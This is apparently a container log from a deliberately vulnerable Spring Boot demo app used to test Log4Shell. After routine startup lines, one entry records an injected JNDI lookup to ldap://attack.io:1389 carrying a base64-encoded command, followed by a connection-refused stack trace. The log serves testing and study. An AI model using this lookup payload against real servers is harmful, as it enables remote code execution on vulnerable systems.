 .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2022-01-11 11:12:35.849  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on fb35eb8e05ff wi
th PID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-11 11:12:35.864  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-11 11:12:37.261  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-11 11:12:37.339  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-11 11:12:37.340  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-11 11:12:37.409  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-11 11:12:37.409  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1439 ms
2022-01-11 11:12:37.942  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-11 11:12:37.960  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 2.656 seconds (JVM running for 3.61)
2022-01-11 11:12:45.755  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-11 11:12:45.756  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-11 11:12:45.759  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 3 ms
2022-01-11 11:12:45.806  WARN 1 --- [nio-8080-exec-1] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MissingRequestHeaderException: Req
uired request header 'X-Api-Version' for method parameter type String is not present]
2022-01-11 11:18:26.005  WARN 1 --- [nio-8080-exec-3] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MissingRequestHeaderException: Req
uired request header 'X-Api-Version' for method parameter type String is not present]
2022-01-11 11:18:54.334  WARN 1 --- [nio-8080-exec-4] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MissingRequestHeaderException: Req
uired request header 'X-Api-Version' for method parameter type String is not present]
2022-01-11 11:19:41.949  WARN 1 --- [nio-8080-exec-5] .w.s.m.s.DefaultHandlerExceptionResolver : Resolved [org.springframework.web.bind.MissingRequestHeaderException: Req
uired request header 'X-Api-Version' for method parameter type String is not present]
2022-01-11 11:23:43,950 http-nio-8080-exec-6 WARN Error looking up JNDI resource [ldap://attack.io:1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=]. javax.naming.Commu
nicationException: attack.io:1389 [Root exception is java.net.ConnectException: Connection refused (Connection refused)]
        at com.sun.jndi.ldap.Connection.<init>(Connection.java:238)
        at com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
        at com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1615)
        at com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2749)
        at com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:319)
        at com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLContextFactory.java:60)
        at com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
        at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:202)
        at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
        at javax.naming.InitialContext.lookup(InitialContext.java:417)